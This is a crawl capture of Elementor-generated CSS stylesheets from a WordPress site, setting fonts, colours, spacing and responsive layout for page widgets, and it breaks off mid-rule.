.elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-38c1a1e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-c1021a4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-c1021a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 30% 5% 8%;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-c0e9bf5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#808080DB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-9c4056d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 5% 8%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-47840365 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;line-height:30px;color:var( --e-global-color-bda3848 );}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:normal;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-text{color:var( --e-global-color-bda3848 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AEAEAE;}.elementor-16 .elementor-element.elementor-element-11d62e0b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;line-height:25px;color:var( --e-global-color-bda3848 );}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:normal;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-text{color:var( --e-global-color-bda3848 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AEAEAE;}.elementor-16 .elementor-element.elementor-element-7add1976{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:16px;--grid-row-gap:10px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-widget-container{text-align:left;}.elementor-16 .elementor-element.elementor-element-7add1976 > .elementor-widget-container{margin:016px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon{background-color:#38FF1600;--icon-padding:0em;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon i{color:var( --e-global-color-d329409 );}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon svg{fill:var( --e-global-color-d329409 );}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover i{color:#4C4C4C;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover svg{fill:#4C4C4C;}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-size:13px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:17.881%;}.elementor-16 .elementor-element.elementor-element-02f6e28{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:21.059%;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:21.06%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:100%;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:100%;}.elementor-16 .elementor-element.elementor-element-1ad6188d{width:100%;}.elementor-16 .elementor-element.elementor-element-4d3674f9{width:100%;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-d020ec7{padding:60px 16px 60px 16px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:100%;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:03% 03% 03% 03%;}.elementor-16 .elementor-element.elementor-element-341fb01e img{max-width:42%;}.elementor-16 .elementor-element.elementor-element-baa76b8 img{max-width:54%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:100%;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-1ad6188d{width:100%;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-width:1px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-4d3674f9{width:100%;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-47840365 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-size:15px;}.elementor-16 .elementor-element.elementor-element-11d62e0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-size:15px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-widget-container{text-align:left;}.elementor-16 .elementor-element.elementor-element-7add1976{--icon-size:33px;}}

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-812.css?ver=1768917347
body_size: 15
content:
.elementor-812 .elementor-element.elementor-element-a933022:not(.elementor-motion-effects-element-type-background), .elementor-812 .elementor-element.elementor-element-a933022 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8978e52 );}.elementor-812 .elementor-element.elementor-element-a933022{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:090px 130px 90px 130px;}.elementor-812 .elementor-element.elementor-element-a933022 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-812 .elementor-element.elementor-element-0f6dfdc .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:34px;font-weight:600;color:var( --e-global-color-d329409 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-812 .elementor-element.elementor-element-bdd6963{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-812 .elementor-element.elementor-element-a933022{padding:60px 012px 60px 012px;}}@media(max-width:767px){.elementor-812 .elementor-element.elementor-element-0f6dfdc .elementor-heading-title{font-size:22px;line-height:30px;}}

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-572.css?ver=1768912751
body_size: 804
content:
.elementor-572 .elementor-element.elementor-element-dc3710c{padding:60px 130px 60px 130px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-4721a3f{--divider-border-style:solid;--divider-color:#EFF1FE;--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-4721a3f .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-40f3a1b{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-40f3a1b .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-bd1b494{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-bd1b494 .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-81c2aa2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-1879448 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-8978e52 );padding:15px 30px 15px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-765756e > .elementor-widget-container{padding:60px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-765756e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:var( --e-global-color-d329409 );}.elementor-572 